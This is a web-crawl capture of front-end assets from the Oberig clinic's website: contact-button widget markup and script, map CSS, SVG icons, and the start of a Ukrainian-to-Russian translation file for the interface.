30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/custom-map.css
body_size: 1053
content:
.map-wrap {
  position: relative;
}
.map-wrap * {
  box-sizing: border-box;
}

.map-container {
  position: relative;
  height: auto !important;
  display: flex;
  flex-direction: row-reverse;
  padding: 0;
  background-repeat: no-repeat;
  background-position: center 0;
  content-visibility: inherit;
  background-color: silver;
  background-position: 0 0;
}
.map-container::before{
  content: '';
  width: 100%;
  display: block;
  padding-top: 50%;
}
.svg-map {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.map-container__part {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  width: 50%;
}

.map-container__part--left {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding-right: 130px;
}

.map-container__part .map_info {
  position: static;
  transform: none;
  box-shadow: 2px 2px 20px rgba(51, 51, 51, 0.15);
}

.map_info-btn .btn {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-size: 12px;
  line-height: 1.2;
}
.map_info-btn .btn svg {
  margin-right: 10px;
}

.pointer-block__sub {
  margin-top: 40px;
}

.map-pointer {
  position: relative;
  text-align: center;
}

.map-pointer__icon {
  display: inline-block;
  font-size: 0;
  text-align: center;
}

.new_build, .old_build {
  cursor: pointer;
  transition: all 0.25s linear;
  animation: sheens 2s infinite linear;
}

@keyframes sheens {
  0% {
    filter: drop-shadow(0px 0px 20px #74c48c);
  }
  50% {
    filter: drop-shadow(0px 0px 20px rgba(116, 196, 140, 0));
  }
  100% {
    filter: drop-shadow(0px 0px 20px #74c48c);
  }
}
.map-pointer__popup {
  position: absolute;
  z-index: 5;
  max-width: 250px;
  width: 100%;
  padding: 18px;
  font-weight: normal;
  text-align: left;
  font-size: 14px;
  font-family: "Montserrat Regular";
  line-height: 1.3;
  color: #333333;
  background: #FFFFFF;
  box-shadow: 2px 2px 20px rgba(51, 51, 51, 0.15);
  transition: all 0.25s linear;
  opacity: 0;
  visibility: hidden;
  transform: scale(0.7) translate(0px, -40px);
}
.map-pointer__popup::before {
  content: "";
  position: absolute;
  top: 50%;
  right: 100%;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 6px 0;
  border-color: transparent #fff transparent transparent;
  transform: translateY(-50%);
}
.map-pointer__popup.active {
  opacity: 1;
  visibility: visible;
  transform: scale(1) translate(0px, 0px);
}

.map-pointer__popup-close {
  position: absolute;
  top: 11px;
  right: 11px;
  z-index: 7;
  padding: 7px;
  font-size: 0;
  cursor: pointer;
}

.map-pointer__popup-title {
  padding-right: 18px;
}
.map-pointer__popup-title h3 {
  font-weight: bold;
  font-size: 16px;
  font-family: "Montserrat Bold";
}
.map-pointer__popup-title span {
  display: block;
  font-weight: 600;
  font-size: 11px;
  line-height: 13px;
  color: #519D73;
  font-family: "Montserrat SemiBold";
}

.map-pointer__popup-point {
  display: flex;
  align-items: flex-start;
  margin-top: 10px;
}
.map-pointer__popup-point svg {
  flex-shrink: 0;
  margin-right: 6px;
  margin-top: 4px;
}

.map-pointer__popup-action {
  margin-top: 15px;
}
.map-pointer__popup-action .btn {
  height: 40px;
  padding: 5px 10px;
  justify-content: center;
  text-align: center;
  box-sizing: border-box;
}

.some-text-foot {
  padding: 30px 111px;
  font-size: 10px;
  line-height: 1.6;
  color: #CCCCCC;
}

.pt0 {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

.search-ftsh {
  width: 100%;
}

@media (max-width: 1199px) {
  .some-text-foot {
    padding: 20px 60px;
  }
}
@media (max-width: 992px) and (orientation: landscape) {
  .some-text-foot {
    padding: 24px 20px;
  }
}
@media (max-width: 767px) {
  .some-text-foot {
    padding: 24px 20px;
  }
}
@media only screen and (max-width: 1200px) {
  .map-container__part--left {
    padding-right: 30px;
  }
}
@media only screen and (max-width: 768px) {
  .map-container {
    padding: 0;
  }
  .map-container::before{
    display: none;
  }
  .map-container__part--left{
    display: block;
    padding-right: 0;
  }


  .svg-map{
    position: static;
  }

  .map-container__part{
    position: static;
    width: 100%;
  }









}
@media only screen and (max-width: 680px) {
  .map-container {
    flex-direction: column-reverse;
    flex-direction: column;
    padding: 0;
  }

  .map-container__part {
    width: 100%;
  }

  .map-container__part--right {
    padding-top: 70px;
  }

  .svg-map {
    position: static;
    height: 500px;
    width: calc(100% + 0);
    margin-left: 0;
  }
}
@media only screen and (max-width: 576px) {
  .svg-map {
    width: calc(100% + 80px);
    margin-left: -80px;
  }
}
@media only screen and (max-width: 520px) {
  .map-pointer__popup::before {
    top: 100%;
    left: 50%;
    border-width: 8px 6px 0 6px;
    border-color: #fff transparent transparent transparent;
    transform: translateX(-50%);
  }
}
@media only screen and (max-width: 430px) {
  .svg-map {
    width: calc(100% + 135px);
    margin-left: -135px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/right.svg
body_size: -271
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0L8.2375 1.7625L15.2125 8.75L0 8.75L0 11.25L15.2125 11.25L8.2375 18.2375L10 20L20 10L10 0Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/menu-tree.svg
body_size: 5603
content:
<svg width="402" height="387" viewBox="0 0 402 387" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="402" height="387">
<rect width="402" height="387" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M373.879 388.031H224.887C230.029 377.763 239.299 356.146 250.248 319.357L250.249 319.355L250.25 319.351M373.879 388.031L250.25 319.351M373.879 388.031C373.778 379.917 372.658 369.763 371.372 358.116C371.147 356.073 370.916 353.984 370.685 351.851C369.112 337.328 367.522 320.844 367.394 303.403C367.138 268.523 372.728 229.779 396.023 195.181C412.471 170.756 430.773 147.922 455.159 130.311C479.551 112.697 510.004 100.326 550.732 96.7876C581.45 93.1719 612.19 94.047 642.998 94.9241C644.594 94.9696 646.19 95.015 647.786 95.0598C609.124 81.1692 568.052 75.0426 526.96 77.0486C479.567 79.4259 433.795 94.9382 394.844 121.823L394.21 122.261L394.069 121.504C391.673 108.64 386.047 100.359 382.202 94.6982C380.947 92.8515 379.882 91.2837 379.18 89.9264C376.416 84.6489 370.162 77.5892 364.554 71.8144C361.758 68.9349 359.136 66.3886 357.213 64.5621C356.251 63.649 355.465 62.916 354.919 62.4115C354.918 62.4107 354.917 62.4099 354.916 62.409C354.95 63.0305 355.029 63.9222 355.207 65.1062C355.609 67.7688 356.511 71.9089 358.52 77.7771L358.521 77.7773C367.754 104.782 370.244 130.22 368.237 142.7L368.208 142.877L368.073 142.996L306.929 196.809L306.643 197.061L306.324 196.851L306.599 196.433C306.324 196.851 306.324 196.851 306.323 196.85L306.32 196.848L306.306 196.839L306.251 196.803L306.034 196.66C305.841 196.535 305.555 196.348 305.181 196.104C304.433 195.617 303.333 194.902 301.924 193.995C299.106 192.179 295.054 189.589 290.117 186.492C280.245 180.299 266.839 172.081 252.702 163.981C238.564 155.88 223.704 147.902 210.922 142.186C204.531 139.327 198.67 137.039 193.684 135.583C189.311 134.306 185.66 133.684 182.932 133.849C183.341 134.205 183.886 134.682 184.553 135.274C186.147 136.688 188.435 138.754 191.213 141.36C196.769 146.571 204.289 153.948 212.143 162.607C227.832 179.903 244.925 202.392 250.282 222.992L250.282 222.992C257.25 249.843 257.243 273.927 255.494 291.299C254.62 299.985 253.31 306.995 252.217 311.836C251.671 314.257 251.179 316.136 250.823 317.411C250.646 318.048 250.502 318.535 250.402 318.863C250.352 319.027 250.313 319.151 250.287 319.235C250.274 319.277 250.263 319.309 250.257 319.33L250.25 319.351" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M111.837 96.5039C111.826 96.4677 111.816 96.4332 111.806 96.4005C111.838 96.3893 111.871 96.3775 111.906 96.3652C112.252 96.2429 112.764 96.0694 113.423 95.8663C114.741 95.46 116.645 94.9357 118.979 94.4668C123.649 93.5283 130.029 92.8142 136.886 93.6998C143.738 94.5849 151.06 97.0667 157.637 102.515C164.133 107.897 169.933 116.198 173.825 128.79C161.507 132.781 151.502 132.763 143.42 130.507C135.234 128.224 128.981 123.635 124.277 118.518C119.57 113.398 116.42 107.757 114.446 103.39C113.459 101.208 112.768 99.3472 112.323 98.0339C112.101 97.3774 111.941 96.858 111.837 96.5039Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M121.863 187.774C121.867 187.742 121.871 187.708 121.875 187.673C121.919 187.31 121.99 186.777 122.099 186.101C122.318 184.748 122.691 182.821 123.305 180.536C124.533 175.963 126.722 169.967 130.567 164.256C134.409 158.547 139.901 153.126 147.74 149.682C155.483 146.28 165.552 144.791 178.646 146.9C176.752 159.635 172.28 168.536 166.651 174.733C160.949 181.011 154.034 184.547 147.332 186.469C140.627 188.392 134.145 188.699 129.334 188.522C126.93 188.433 124.947 188.225 123.567 188.038C122.877 187.945 122.338 187.858 121.973 187.794C121.934 187.787 121.898 187.781 121.863 187.774Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M197.042 125.183C197.004 125.198 196.969 125.213 196.935 125.227C196.92 125.196 196.904 125.165 196.888 125.131C196.726 124.804 196.495 124.319 196.217 123.693C195.661 122.44 194.921 120.625 194.188 118.379C192.719 113.884 191.281 107.68 191.387 100.824C191.493 93.9711 193.14 86.4736 197.836 79.3707C202.476 72.354 210.113 65.6884 222.257 60.4128C227.651 72.124 228.771 81.9994 227.438 90.2254C226.087 98.5565 222.212 105.238 217.633 110.451C213.052 115.666 207.771 119.404 203.629 121.84C201.56 123.057 199.779 123.947 198.516 124.532C197.885 124.824 197.384 125.04 197.042 125.183Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M220.872 133.371C220.437 133.042 220.102 132.773 219.875 132.587C220.048 132.354 220.305 132.018 220.642 131.601C221.328 130.751 222.348 129.564 223.677 128.222C226.337 125.538 230.225 122.246 235.144 119.797C240.06 117.349 246 115.746 252.781 116.423C259.456 117.089 266.985 119.969 275.187 126.497C268.851 134.523 262.257 138.909 255.937 140.99C249.513 143.105 243.334 142.852 237.937 141.565C232.538 140.278 227.931 137.959 224.671 135.958C223.043 134.958 221.753 134.039 220.872 133.371Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M312.729 8.56332C312.785 8.025 312.84 7.60296 312.881 7.31499C313.171 7.33961 313.593 7.38096 314.127 7.44805C315.211 7.58396 316.756 7.82534 318.593 8.24667C322.27 9.08997 327.105 10.6508 331.756 13.5183C336.403 16.3838 340.862 20.5499 343.81 26.6084C346.712 32.5726 348.168 40.4074 346.858 50.7062C336.689 49.5531 329.503 46.2852 324.436 42.0478C319.286 37.7421 316.291 32.4086 314.587 27.1966C312.882 21.9815 312.472 16.896 312.49 13.109C312.499 11.2169 312.615 9.65261 312.729 8.56332Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M51.4856 155.901C51.5031 155.874 51.5216 155.846 51.541 155.817C51.7428 155.512 52.0457 155.068 52.4476 154.512C53.2514 153.401 54.4502 151.846 56.0259 150.077C59.1789 146.536 63.8312 142.152 69.8362 138.752C75.838 135.354 83.1853 132.944 91.7429 133.336C100.195 133.723 109.867 136.847 120.626 144.519C113.208 155.081 105.208 161.064 97.3886 164.114C89.4683 167.203 81.6956 167.297 74.8395 166.041C67.9803 164.786 62.0476 162.181 57.8261 159.886C55.7165 158.739 54.0375 157.672 52.8874 156.892C52.3124 156.502 51.8698 156.184 51.572 155.965C51.5417 155.942 51.5129 155.921 51.4856 155.901Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M163.529 40.2716C163.78 40.4198 164.145 40.6418 164.6 40.9368C165.52 41.5319 166.81 42.4235 168.286 43.6051C171.238 45.9702 174.919 49.4878 177.857 54.1061C180.792 58.721 182.981 64.4287 182.966 71.1879C182.952 77.8437 180.802 85.5601 175.058 94.298C166.372 88.8481 161.32 82.7752 158.612 76.7419C155.861 70.6121 155.511 64.4843 156.275 59.025C157.04 53.5623 158.918 48.7782 160.61 45.3556C161.455 43.6456 162.251 42.2789 162.836 41.3412C163.126 40.8746 163.364 40.5146 163.529 40.2716Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M389.958 3.89705C390.494 3.79133 390.917 3.71948 391.207 3.67407C391.268 3.95541 391.354 4.36725 391.447 4.89303C391.637 5.96054 391.863 7.49659 392.001 9.36295C392.279 13.0985 392.208 18.1419 390.825 23.3954C389.444 28.6451 386.753 34.0985 381.793 38.6758C376.908 43.183 369.792 46.868 359.482 48.6524C357.605 38.6739 358.635 30.9016 361.218 24.8513C363.843 18.7023 368.088 14.293 372.596 11.1429C377.108 7.99105 381.875 6.1057 385.519 5.00857C387.341 4.4604 388.878 4.11007 389.958 3.89705Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M292.031 88.4127C292.123 88.1431 292.262 87.7541 292.45 87.2661C292.837 86.2646 293.434 84.8478 294.275 83.1943C295.957 79.8849 298.607 75.6407 302.479 71.8788C306.348 68.1196 311.433 64.8461 317.996 63.4595C324.457 62.0946 332.387 62.5497 342.053 66.2231C338.542 75.6442 333.688 81.7254 328.393 85.5609C323.01 89.46 317.139 91.0624 311.688 91.462C306.234 91.8617 301.211 91.0562 297.547 90.1476C295.716 89.6937 294.228 89.2149 293.2 88.8504C292.695 88.6713 292.3 88.5199 292.031 88.4127Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M298.94 116.884C298.94 116.883 298.939 116.882 298.939 116.881C298.94 116.88 298.941 116.88 298.941 116.88C299.232 116.803 299.661 116.696 300.212 116.574C301.315 116.33 302.903 116.029 304.84 115.801C308.716 115.345 313.971 115.186 319.508 116.361C325.041 117.536 330.849 120.042 335.853 124.913C340.782 129.711 344.959 136.831 347.309 147.309C336.995 149.734 328.843 149.056 322.413 146.694C315.882 144.295 311.089 140.144 307.596 135.661C304.101 131.177 301.913 126.367 300.599 122.673C299.942 120.828 299.505 119.264 299.232 118.164C299.096 117.614 299.001 117.18 298.94 116.884Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M36.4891 230.188C36.4977 230.147 36.5068 230.105 36.5167 230.06C36.5982 229.685 36.7253 229.134 36.9069 228.437C37.2702 227.043 37.8511 225.064 38.72 222.734C40.4588 218.071 43.3455 212.013 47.9379 206.414C52.5279 200.817 58.8174 195.682 67.3697 192.845C75.8226 190.04 86.5236 189.467 100.037 192.958C96.8023 206.123 91.2385 215.012 84.7261 220.953C78.1337 226.968 70.5384 229.989 63.3266 231.341C56.1117 232.694 49.29 232.374 44.267 231.714C41.7568 231.385 39.6995 230.97 38.2717 230.639C37.5578 230.473 37.0015 230.328 36.6249 230.225C36.5767 230.212 36.5314 230.199 36.4891 230.188Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M130.906 267.033C130.892 267.04 130.878 267.046 130.865 267.053C130.859 267.042 130.853 267.032 130.846 267.02C130.683 266.745 130.448 266.336 130.164 265.806C129.594 264.747 128.826 263.206 128.035 261.287C126.451 257.448 124.782 252.11 124.422 246.1C124.062 240.093 125.01 233.421 128.654 226.892C132.247 220.454 138.482 214.118 148.747 208.694C154.219 218.587 155.841 227.149 155.216 234.428C154.582 241.812 151.631 247.916 147.965 252.781C144.298 257.65 139.92 261.27 136.453 263.674C134.721 264.876 133.22 265.772 132.153 266.367C131.62 266.664 131.195 266.886 130.906 267.033Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M221.524 298.994C221.497 299.024 221.471 299.052 221.446 299.078C221.419 299.057 221.391 299.034 221.361 299.01C221.077 298.78 220.662 298.436 220.147 297.984C219.115 297.079 217.679 295.739 216.068 294.006C212.843 290.537 208.926 285.504 206.137 279.233C203.35 272.967 201.692 265.471 202.969 257.061C204.23 248.753 208.361 239.512 217.171 229.652C226.997 238.064 232.17 246.579 234.42 254.611C236.698 262.746 235.991 270.426 234.025 277.064C232.059 283.705 228.836 289.293 226.1 293.224C224.733 295.188 223.49 296.736 222.589 297.791C222.139 298.319 221.775 298.723 221.524 298.994Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M183.405 236.947C183.372 236.97 183.341 236.992 183.311 237.013C183.29 236.987 183.267 236.959 183.243 236.93C183.012 236.646 182.678 236.224 182.268 235.675C181.446 234.576 180.32 232.969 179.103 230.94C176.668 226.881 173.882 221.148 172.455 214.439C171.03 207.735 170.964 200.062 173.959 192.103C176.918 184.241 182.88 176.061 193.547 168.244C201.415 178.453 204.708 187.824 205.242 196.134C205.782 204.549 203.495 211.919 200.193 218.016C196.889 224.115 192.575 228.932 189.081 232.225C187.335 233.871 185.797 235.134 184.697 235.985C184.147 236.41 183.707 236.732 183.405 236.947Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M75.7633 292.21C75.2358 292.374 74.8185 292.491 74.5338 292.567C74.442 292.293 74.3129 291.891 74.1631 291.375C73.8594 290.33 73.4708 288.821 73.1334 286.973C72.4582 283.275 71.9912 278.233 72.8123 272.838C73.6328 267.448 75.7382 261.711 80.2047 256.603C84.6031 251.572 91.3175 247.12 101.424 244.219C104.389 253.992 104.202 261.871 102.273 268.194C100.312 274.62 96.5387 279.481 92.3653 283.111C88.1895 286.744 83.6199 289.138 80.0884 290.624C78.324 291.367 76.8222 291.882 75.7633 292.21Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M160.896 338.272C160.455 338.605 160.103 338.857 159.862 339.025C159.681 338.798 159.42 338.462 159.101 338.026C158.455 337.146 157.571 335.858 156.617 334.234C154.71 330.983 152.535 326.399 151.451 321.049C150.368 315.703 150.375 309.599 152.818 303.289C155.223 297.075 160.006 290.624 168.514 284.487C174.668 292.67 177.204 300.139 177.565 306.736C177.931 313.438 176.055 319.282 173.38 324.105C170.702 328.932 167.228 332.728 164.418 335.319C163.014 336.614 161.779 337.606 160.896 338.272Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M10.7788 299.493C10.2273 299.485 9.79456 299.467 9.50004 299.451C9.49952 299.162 9.50421 298.74 9.52486 298.205C9.56683 297.117 9.67468 295.562 9.93838 293.701C10.4662 289.975 11.6161 285.038 14.1003 280.168C16.5827 275.302 20.3943 270.507 26.2491 267.047C32.0142 263.639 39.7946 261.504 50.3047 261.901C50.0367 272.099 47.3728 279.521 43.544 284.925C39.6528 290.418 34.534 293.861 29.423 296.012C24.3092 298.164 19.2122 299.017 15.3881 299.331C13.4775 299.488 11.8883 299.511 10.7788 299.493Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M309.16 46.5378C309.376 46.8897 309.543 47.1779 309.662 47.3886C309.453 47.5177 309.16 47.6929 308.793 47.9017C307.974 48.3671 306.782 48.9993 305.294 49.6625C302.315 50.9901 298.165 52.4359 293.464 52.924C288.766 53.4117 283.527 52.9423 278.351 50.4513C273.274 48.0075 268.221 43.601 263.79 36.1688C271.405 31.6119 278.051 30.0338 283.734 30.212C289.523 30.3935 294.353 32.3986 298.228 35.0011C302.106 37.6058 305.023 40.8055 306.971 43.3593C307.945 44.6351 308.674 45.7469 309.16 46.5378Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M278.718 67.9812C279.137 67.9795 279.474 67.9862 279.718 67.9941C279.722 68.2382 279.724 68.5765 279.717 68.9965C279.7 69.93 279.636 71.2662 279.448 72.8692C279.071 76.0779 278.197 80.3407 276.212 84.5792C274.229 88.8146 271.141 93.0181 266.336 96.131C261.62 99.186 255.217 101.212 246.512 101.155C246.48 92.3349 248.523 85.8771 251.588 81.1442C254.711 76.3232 258.917 73.2568 263.15 71.3092C267.387 69.3601 271.646 68.535 274.85 68.1987C276.451 68.0307 277.785 67.985 278.718 67.9812Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/left.svg
body_size: -256
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19617
content:

<!-- FAQ: IP MISMATCH REAL (18.221.90.207) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 